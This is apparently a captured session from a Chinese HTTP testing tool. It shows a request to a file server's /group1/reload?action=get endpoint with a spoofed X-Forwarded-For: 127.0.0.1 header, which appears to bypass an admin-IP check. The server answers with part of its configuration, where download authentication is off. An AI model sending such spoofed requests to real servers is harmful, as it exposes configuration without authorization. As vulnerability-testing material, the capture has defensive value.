 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /group1/reload?action=get HTTP/1.1
2 Host: ? 隐私模式 :8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 X-Forwarded-for: 127.0.0.1
5
6
1494bytes / 532ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: Authorization, Content-Type, Depth,
User-Agent, X-File-Size, X-Requested-With, X-Requested-By,
If-Modified-Since, X-File-Name, X-File-Type, Cache-Control, Origin
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE
4 Access-Control-Allow-Origin: *
5 Access-Control-Expose-Headers: Authorization
6 Date: Tue, 03 Nov 2026 12:17:00 GMT
7 Content-Type: text/plain; charset=utf-8
8 Content-Length auto : 1494
9
10 {
11 "data": {
12 "addr": ":8088",
13 "admin_ips": [
14 "127.0.0.1"
15 ],
16 "alarm_receivers": [],
17 "alarm_url": "",
18 "auth_url": "",
19 "auto_repair": true,
20 "connect_timeout": false,
21 "default_download": true,
22 "default_scene": "default",
23 "download_domain": "http://localhost:8088",
24 "download_token_expire": 600,
25 "download_use_token": false,
26 "enable_cross_origin": true,
27 "enable_custom_path": true,
28 "enable_disk_cache": false,
29 "enable_distinct_file": true,
30 "enable_download_auth": false,
手动发包
AI发包